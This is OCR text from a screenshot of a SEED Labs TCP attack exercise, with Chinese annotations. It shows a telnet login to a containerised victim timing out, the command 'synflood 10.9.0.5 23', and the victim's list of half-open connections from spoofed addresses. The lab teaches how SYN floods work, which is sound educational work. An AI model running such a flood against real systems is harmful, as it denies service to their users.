 seed@VM: ~/.../Labsetup
[07/12/21]seed@VM:~$ cd Desktop/Labs_20.04/Network\ Security/TCP\ Attacks\ Lab/L
absetup
[07/12/21]seed@VM:~/.../Labsetup$ dockps
b2380df845ea  seed-attacker
236588f9e000  victim-10.9.0.5
2c8eef6b9a8a  user1-10.9.0.6
371eac5d327e  user2-10.9.0.7
[07/12/21]seed@VM:~/.../Labsetup$ docksh 2c
root@2c8eef6b9a8a:/# telnet 10.9.0.5
Trying 10.9.0.5...
telnet: Unable to connect to remote host: Connection timed out
root@2c8eef6b9a8a:/#
ip为10.9.0.6的主机B对
ip为10.9.0.5的victim主机
进行远程登录，发现超时
^C
攻击机对victim主机进行泛洪攻击
root@VM:/volumes# synflood 10.9.0.5 23
SEED LABS
seed@VM: ~/.../Labsetup
tcp 0 0 10.9.0.5:23 175.215.82.102:50076
tcp 0 0 10.9.0.5:23 113.99.206.41:23190
tcp 0 0 10.9.0.5:23 14.208.39.99:12731
tcp 0 0 10.9.0.5:23 135.29.99.18:23100
tcp 0 0 10.9.0.5:23 136.150.175.8:8870
tcp 0 0 10.9.0.5:23 218.121.106.12:23738
tcp 0 0 10.9.0.5:23 110.121.69.118:46012
tcp 0 0 10.9.0.5:23 129.47.50.108:62597
tcp 0 0 10.9.0.5:23 186.107.17.33:49648
tcp 0 0 10.9.0.5:23 173.233.154.85:58794
tcp 0 0 10.9.0.5:23 9.254.178.61:57842
victim主机
tcp 0 0 10.9.0.5:23 109.58.30.61:4407
tcp 0 0 10.9.0.5:23 19.96.161.60:23123
tcp 0 0 10.9.0.5:23 83.119.75.89:60569
tcp 0 0 10.9.0.5:23 78.249.100.30:35342
tcp 0 0 10.9.0.5:23 140.94.58.127:17811
tcp 0 0 10.9.0.5:23 57.232.60.51:18700
tcp 0 0 10.9.0.5:23 143.140.114.101:3451
tcp 0 0 10.9.0.5:23 89.231.237.52:15846
tcp 0 0 10.9.0.5:23 217.152.160.51:2799
tcp 0 0 10.9.0.5:23 132.212.211.62:8887
tcp 0 0 10.9.0.5:23 50.200.239.22:50898
tcp 0 0 10.9.0.5:23 168.119.87.99:56151